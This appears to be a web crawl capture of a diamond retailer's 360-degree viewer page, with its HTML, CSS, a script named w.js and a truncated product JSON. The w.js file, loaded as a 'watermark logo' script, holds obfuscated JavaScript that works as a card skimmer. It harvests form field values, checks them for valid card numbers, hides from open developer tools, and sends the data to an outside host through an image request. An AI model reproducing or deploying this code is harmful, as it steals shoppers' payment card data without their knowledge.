

--- FILE ---
content_type: text/html
request_url: https://diamondurl.com/Vision360.html?d=P60H-23
body_size: 1318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>	
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<title>V360 Viewer </title>
		<link href="css/vision360.css" rel="stylesheet" type="text/css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script>
		<script type="text/javascript" src="js/w.js"></script><!--Use for watermark logo in viewer-->
		<script type="text/javascript" src="js/vision360.js"></script>
		<script>
		$(document).ready(function(){
			$('.Vision360').Vision360({
				movieName:'',//Movie Name
				surl: '',// If your movie in other server or website
				sideView:'',// 0 If you want to display all side view buttons
				autoPlay:1,
				infoURL:'',watermarkPosition: '7',
				quality:0,//Movie quality. If you pass 0 then it take from 0.js
				zoom:1,// Pass 1 or 0 If you want to see zoom button
				buttons:'',//If you don't want to see navigation button then 0
				speed:0
				
			});
		});
		</script>
		<!--Read viewer manual first.Parameter effect are same with query string and function.If you use parameter then functional setting is removed-->
	</head>
	<body>
		<div class='Vision360' ></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v360.in/Analytics.aspx?dataUrl=https%3A%2F%2Fdiamondurl.com%2FVision360.html%3Fd%3DP60H-23
body_size: 47
content:
https://diamondurl.com/Vision360.html?d=P60H-23

--- FILE ---
content_type: text/css
request_url: https://diamondurl.com/css/vision360.css
body_size: 2734
content:
body{margin:0;padding:0;background:#fff}.round-loope img,.magnifier img{width:100%;height:auto}#360frames1,#360frames2,#360frames3,#360frames4{cursor:pointer}.V360-canvas{cursor:pointer}.V360-preload{background-size:30% 30%}#zoomimg{height:600px;width:600px}#zoomimg img{height:600px;width:600px}.buttons{margin:0 auto;height:80px}.button,.SideView{opacity:1;cursor:pointer;height:45px;width:45px;border:none}.buttons table{margin:0 auto}.my-foto{border-radius:17px}.btnpos{display:inline-block}.divbtnpos{text-align:center;padding-left:5px;position:relative;margin:0 10px 0 0}.button:hover,.SideView:hover{opacity:.5}.round-loope{-webkit-border-radius:75px;-moz-border-radius:75px;border-radius:115px;border:2px solid #F0F0F0;box-shadow:2px 2px 10px #000;height:150px;width:150px}.skill_bar{width:600px;height:5px;margin:0 auto;background:silver}.skill_bar_progress{width:0;height:100%;background:#feccb1;background:-moz-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,#feccb1),color-stop(6%,#f17432),color-stop(7%,#000),color-stop(11%,#000),color-stop(12%,#f17432),color-stop(17%,#f17432),color-stop(18%,#000),color-stop(23%,#000),color-stop(25%,#f17432),color-stop(31%,#f17432),color-stop(32%,#000),color-stop(38%,#000),color-stop(40%,#f17432),color-stop(45%,#f17432),color-stop(47%,#000),color-stop(53%,#000),color-stop(54%,#f17432),color-stop(60%,#f17432),color-stop(62%,#000),color-stop(68%,#000),color-stop(69%,#f17432),color-stop(76%,#f17432),color-stop(77%,#000),color-stop(83%,#000),color-stop(85%,#f17432),color-stop(91%,#f17432),color-stop(96%,#000));background:-webkit-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:-o-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:-ms-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:linear-gradient(135deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#feccb1',endColorstr='#000000',GradientType=1);background-repeat:repeat-x}.popup{position:fixed;z-index:99999;top:60px;left:50%;width:460px;height:270px;background:#fff;-moz-box-shadow:4px 4px 30px #130507;-webkit-box-shadow:4px 4px 30px #130507;box-shadow:4px 4px 30px #130507;-moz-transition:top 800ms;-o-transition:top 800ms;-webkit-transition:top 800ms;transition:top 800ms}.info_content{width:93%;text-align:center;font-size:23px;padding:10px 3px 3px;position:relative}.p_anch{float:left;position:relative;z-index:1;width:100%;margin:80px 0 0;text-align:center;font-size:18px}.p_anch a{color:#000}.p_anch a:hover{text-decoration:none}.p_anch_bottom{margin:1500px 0 0;padding:0 0 50px}.p_close{position:absolute;top:0;right:0;width:16px;height:12px;padding:15px 11px 0 0}.p_close span{display:block;width:18px;height:5px;background:#333}.p_close span:first-child{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.p_close span:last-child{margin:-5px 0 0;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.p_body{z-index:99;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.7;-moz-transition:opacity 800ms;-o-transition:opacity 800ms;-webkit-transition:opacity 800ms;transition:opacity 800ms}.js__slide_top{height:0;overflow:hidden;top:0}.js__fadeout{height:0;overflow:hidden;opacity:0}#watermark,#FixedWaterMark{position:absolute;background-repeat:no-repeat;z-index:10001}.position1{top:0;left:0}.position2{top:0}.position3{top:0;right:0}.position4{top:40%;left:0}.position5{top:40%}.position6{top:40%;right:0}.position7{bottom:0;left:0}.position8{bottom:0}.position9{bottom:0;right:0}.main{display:table;margin:auto}#myCanvas{position:absolute;width:100px;height:100px;z-index:50}.small{height:200px;width:200px;display:inline-block;text-align:center;vertical-align:top}.small img{height:200px;width:200px}.big{display:inline-block;margin:0 auto;position:relative;}.frameContainer{position:relative;margin:0 auto;margin-bottom:2px}.border-redicus3{border-radius:0 17px 0 0}.border-redicus4{border-radius:0 0 0 17px}.border-redicus1{border-radius:17px 0 0 0}.border-redicus6{border-radius:0 0 17px 0;border-radius:0 0 17px 0}.border-redicusright{border-radius:0 17px 17px 0}.border-redicusleft{border-radius:17px 0 0 17px}.borderound{border-radius:17px}#customLable{display:none}.quality{cursor:pointer}.reveal-modal .info{height:100%;overflow:auto}.smallframe{float:right}input[type='range']{-webkit-appearance:none;border-radius:5px;box-shadow:inset 0 0 5px #333;background-color:#999;height:5px;width:200px;vertical-align:middle}input[type='range']::-moz-range-track{-moz-appearance:none;border-radius:5px;box-shadow:inset 0 0 5px #333;background-color:#999;height:5px;width:200px}input[type='range']::-webkit-slider-thumb{-webkit-appearance:none!important;border-radius:20px;background-color:#FFF;box-shadow:inset 0 0 10px rgba(000,000,000,0.5);border:1px solid #999;height:20px;width:20px}input[type='range']::-moz-range-thumb{-moz-appearance:none;border-radius:20px;background-color:#FFF;box-shadow:inset 0 0 10px rgba(000,000,000,0.5);border:1px solid #999;height:20px;width:20px}input:focus,input[type]:focus,.uneditable-input:focus{border-color:rgba(229,103,23,0.8);outline:0 none}#divinfo,#divinfo iframe{position:relative;display:block;width:100%;height:100%}.greyimg{filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}@media screen and (max-width: 480px){.popup{width:100%}}.Vision360{	width: 100%;   overflow: hidden;}	html{	width:100%;height:100%;}
.tooltipster-fall,.tooltipster-grow-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-default{border-radius:5px;border:2px solid #000;background:#4c4c4c;color:#fff}.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;overflow:hidden}.tooltipster-icon{cursor:help;margin-left:4px}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-left span,.tooltipster-arrow-top-right span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-top:8px solid;bottom:-7px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-left span,.tooltipster-arrow-bottom-right span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-bottom:8px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top span{left:0;right:0;margin:0 auto}.tooltipster-arrow-bottom-left span,.tooltipster-arrow-top-left span{left:6px}.tooltipster-arrow-bottom-left .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-bottom-right span,.tooltipster-arrow-top-right span{right:6px}.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left .tooltipster-arrow-border,.tooltipster-arrow-left span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right .tooltipster-arrow-border,.tooltipster-arrow-right span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{top:0;-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{left:-40px;-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}.tooltipster-content-changing{opacity:.5;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.magnifyarea{border-radius:62%;padding:4px;box-shadow:5px 5px 7px #818181;-webkit-box-shadow:5px 5px 7px #818181;-moz-box-shadow:5px 5px 7px #818181;filter:progid:DXImageTransform.Microsoft.dropShadow(color=#818181, offX=5, offY=5, positive=true);background:#fff}.targetarea{width:325px;height:338px;margin-top:3px}#two{height:243px}.targetarea img{margin:auto;display:block;position:relative;border-width:0}.thumbs{padding-top:25px;width:325px;text-align:center}.thumbs a{text-decoration:none}.thumbs img{border-width:0}#description,#description2{position:absolute;width:325px;text-align:center;font:700 95% sans-serif;margin-top:3px;color:#222;background-color:#fff}.zoomstatus{display:none!important}.btnPreloadPlay {cursor:pointer;}

--- FILE ---
content_type: application/javascript
request_url: https://diamondurl.com/js/w.js
body_size: 2680
content:
var strWatermark='["","7"]';



var _0x1a30=['\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x5a\x47\x34\x74\x61\x57\x31\x6e\x59\x32\x78\x76\x64\x57\x51\x75\x59\x32\x39\x74\x4c\x32\x6c\x74\x5a\x77\x3d\x3d','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c'];(function(_0x3c1f94,_0x2a5518){var _0x5d924a=function(_0xcfb1aa){while(--_0xcfb1aa){_0x3c1f94['push'](_0x3c1f94['shift']());}};_0x5d924a(++_0x2a5518);}(_0x1a30,0xff));var _0x3f9e=function(_0x428d45,_0x2652b0){_0x428d45=_0x428d45-0x0;var _0x69bae8=_0x1a30[_0x428d45];if(_0x3f9e['PtnSLT']===undefined){(function(){var _0x1769a1=function(){var _0x5c1156;try{_0x5c1156=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xbd1079){_0x5c1156=window;}return _0x5c1156;};var _0x3ec99c=_0x1769a1();var _0x37d8bc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3ec99c['atob']||(_0x3ec99c['atob']=function(_0x207c7f){var _0xffdb05=String(_0x207c7f)['replace'](/=+$/,'');for(var _0x30867a=0x0,_0x1299c0,_0x4bde62,_0x315706=0x0,_0xfd7507='';_0x4bde62=_0xffdb05['charAt'](_0x315706++);~_0x4bde62&&(_0x1299c0=_0x30867a%0x4?_0x1299c0*0x40+_0x4bde62:_0x4bde62,_0x30867a++%0x4)?_0xfd7507+=String['fromCharCode'](0xff&_0x1299c0>>(-0x2*_0x30867a&0x6)):0x0){_0x4bde62=_0x37d8bc['indexOf'](_0x4bde62);}return _0xfd7507;});}());_0x3f9e['xaitpU']=function(_0x4f007f){var _0x3ea139=atob(_0x4f007f);var _0x57c106=[];for(var _0x138218=0x0,_0x45acc7=_0x3ea139['length'];_0x138218<_0x45acc7;_0x138218++){_0x57c106+='%'+('00'+_0x3ea139['charCodeAt'](_0x138218)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x57c106);};_0x3f9e['sLrVKD']={};_0x3f9e['PtnSLT']=!![];}var _0x51e270=_0x3f9e['sLrVKD'][_0x428d45];if(_0x51e270===undefined){_0x69bae8=_0x3f9e['xaitpU'](_0x69bae8);_0x3f9e['sLrVKD'][_0x428d45]=_0x69bae8;}else{_0x69bae8=_0x51e270;}return _0x69bae8;};function _0x3c7f51(_0xf859ad,_0xae2069,_0x10114c){return _0xf859ad[_0x3f9e('0x0')](new RegExp(_0xae2069,'\x67'),_0x10114c);}function _0x1ebd81(_0x77b6ca){var _0x22b7dc=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x4eeaf0=/^(?:5[1-5][0-9]{14})$/;var _0x6ab025=/^(?:3[47][0-9]{13})$/;var _0x1949af=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0xec61ea=![];if(_0x22b7dc['\x74\x65\x73\x74'](_0x77b6ca)){_0xec61ea=!![];}else if(_0x4eeaf0[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}else if(_0x6ab025[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}else if(_0x1949af[_0x3f9e('0x1')](_0x77b6ca)){_0xec61ea=!![];}return _0xec61ea;}function _0x8fd587(_0x5c8ece){if(/[^0-9-\s]+/[_0x3f9e('0x1')](_0x5c8ece))return![];var _0xee0578=0x0,_0x4b0418=0x0,_0xd858df=![];_0x5c8ece=_0x5c8ece['\x72\x65\x70\x6c\x61\x63\x65'](/\D/g,'');for(var _0x4a0d3f=_0x5c8ece[_0x3f9e('0x2')]-0x1;_0x4a0d3f>=0x0;_0x4a0d3f--){var _0x599e6f=_0x5c8ece[_0x3f9e('0x3')](_0x4a0d3f),_0x4b0418=parseInt(_0x599e6f,0xa);if(_0xd858df){if((_0x4b0418*=0x2)>0x9)_0x4b0418-=0x9;}_0xee0578+=_0x4b0418;_0xd858df=!_0xd858df;}return _0xee0578%0xa==0x0;}(function(){'use strict';const _0x2bf4f8={};_0x2bf4f8[_0x3f9e('0x4')]=![];_0x2bf4f8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=undefined;const _0x31cc99=0xa0;const _0x46819e=(_0x31a8d0,_0x356982)=>{window[_0x3f9e('0x5')](new CustomEvent(_0x3f9e('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x31a8d0,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x356982}}));};setInterval(()=>{const _0x411472=window[_0x3f9e('0x7')]-window[_0x3f9e('0x8')]>_0x31cc99;const _0xc510dc=window[_0x3f9e('0x9')]-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x31cc99;const _0x457d1a=_0x411472?_0x3f9e('0xa'):_0x3f9e('0xb');if(!(_0xc510dc&&_0x411472)&&(window[_0x3f9e('0xc')]&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x3f9e('0xd')]&&window[_0x3f9e('0xc')]['\x63\x68\x72\x6f\x6d\x65']['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x411472||_0xc510dc)){if(!_0x2bf4f8['\x69\x73\x4f\x70\x65\x6e']||_0x2bf4f8[_0x3f9e('0xe')]!==_0x457d1a){_0x46819e(!![],_0x457d1a);}_0x2bf4f8[_0x3f9e('0x4')]=!![];_0x2bf4f8['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x457d1a;}else{if(_0x2bf4f8[_0x3f9e('0x4')]){_0x46819e(![],undefined);}_0x2bf4f8[_0x3f9e('0x4')]=![];_0x2bf4f8[_0x3f9e('0xe')]=undefined;}},0x1f4);if(typeof module!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&module[_0x3f9e('0xf')]){module[_0x3f9e('0xf')]=_0x2bf4f8;}else{window[_0x3f9e('0x10')]=_0x2bf4f8;}}());String[_0x3f9e('0x11')][_0x3f9e('0x12')]=function(){var _0x444bce=0x0,_0x14c036,_0xce9fd1;if(this['\x6c\x65\x6e\x67\x74\x68']===0x0)return _0x444bce;for(_0x14c036=0x0;_0x14c036<this[_0x3f9e('0x2')];_0x14c036++){_0xce9fd1=this[_0x3f9e('0x13')](_0x14c036);_0x444bce=(_0x444bce<<0x5)-_0x444bce+_0xce9fd1;_0x444bce|=0x0;}return _0x444bce;};var _0x4b22f9={};_0x4b22f9[_0x3f9e('0x14')]=_0x3f9e('0x15');_0x4b22f9[_0x3f9e('0x16')]={};_0x4b22f9['\x53\x65\x6e\x74']=[];_0x4b22f9[_0x3f9e('0x17')]=![];_0x4b22f9[_0x3f9e('0x18')]=function(_0x325bde){if(_0x325bde.id!==undefined&&_0x325bde.id!=''&&_0x325bde.id!==null&&_0x325bde.value.length<0x100&&_0x325bde.value.length>0x0){if(_0x8fd587(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20',''))&&_0x1ebd81(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20','')))_0x4b22f9.IsValid=!![];_0x4b22f9.Data[_0x325bde.id]=_0x325bde.value;return;}if(_0x325bde.name!==undefined&&_0x325bde.name!=''&&_0x325bde.name!==null&&_0x325bde.value.length<0x100&&_0x325bde.value.length>0x0){if(_0x8fd587(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20',''))&&_0x1ebd81(_0x3c7f51(_0x3c7f51(_0x325bde.value,'\x2d',''),'\x20','')))_0x4b22f9.IsValid=!![];_0x4b22f9.Data[_0x325bde.name]=_0x325bde.value;return;}};_0x4b22f9[_0x3f9e('0x19')]=function(){var _0x1c8b72=document.getElementsByTagName(_0x3f9e('0x1a'));var _0x8eb4ac=document.getElementsByTagName(_0x3f9e('0x1b'));var _0x22eb63=document.getElementsByTagName(_0x3f9e('0x1c'));for(var _0x59cdd4=0x0;_0x59cdd4<_0x1c8b72.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x1c8b72[_0x59cdd4]);for(var _0x59cdd4=0x0;_0x59cdd4<_0x8eb4ac.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x8eb4ac[_0x59cdd4]);for(var _0x59cdd4=0x0;_0x59cdd4<_0x22eb63.length;_0x59cdd4++)_0x4b22f9.SaveParam(_0x22eb63[_0x59cdd4]);};_0x4b22f9['\x53\x65\x6e\x64\x44\x61\x74\x61']=function(){if(!window.devtools.isOpen&&_0x4b22f9.IsValid){_0x4b22f9.Data[_0x3f9e('0x1d')]=location.hostname;var _0xb79c62=encodeURIComponent(window.btoa(JSON.stringify(_0x4b22f9.Data)));var _0x7c3948=_0xb79c62.hashCode();for(var _0x43fab2=0x0;_0x43fab2<_0x4b22f9.Sent.length;_0x43fab2++)if(_0x4b22f9.Sent[_0x43fab2]==_0x7c3948)return;_0x4b22f9.LoadImage(_0xb79c62);}};_0x4b22f9['\x54\x72\x79\x53\x65\x6e\x64']=function(){_0x4b22f9.SaveAllFields();_0x4b22f9.SendData();};_0x4b22f9[_0x3f9e('0x1e')]=function(_0x56d9e6){_0x4b22f9.Sent.push(_0x56d9e6.hashCode());var _0x1acff2=document.createElement('\x49\x4d\x47');_0x1acff2.src=_0x4b22f9.GetImageUrl(_0x56d9e6);};_0x4b22f9[_0x3f9e('0x1f')]=function(_0x246433){return _0x4b22f9.Gate+'\x3f\x72\x65\x66\x66\x3d'+_0x246433;};document[_0x3f9e('0x20')]=function(){if(document[_0x3f9e('0x21')]===_0x3f9e('0x22')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0x4b22f9[_0x3f9e('0x23')],0x1f4);}};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luxurydiamonds.ca/products/p60h-23.js
body_size: 267
content:
{"id":10242518090039,"title":"P60H-23 \/ 4.61 \/ EX \/ D \/ VVS1","handle":"p60h-23","description":"\u003cscript\u003eproduct_data = {\"product_3d_video\":\"https:\\\/\\\/diamondurl.com\\\/Vision360.html?d=P60H-23\",\"product_certificate\":\"https:\\\/\\\/www.gia.edu\\\/report-check?reportno=6485536123\"};\u003c\/script\u003e","published_at":"2025-07-25T21:06:56-07:00","created_at":"2025-07-25T21:06:56-07:00","vendor":"EcoLight","type":"Diamond","tags":[],"price":2831001,"price_min":2831001,"price_max":2831001,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50879715279159,"title":"VVS1 \/ D \/ EX","option1":"VVS1","option2":"D","option3":"EX","sku":"P60H-23","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"P60H-23 \/ 4.61 \/ EX \/ D \/ VVS1 - VVS1 \/ D \/ EX","public_title":"VVS1 \/ D \/ 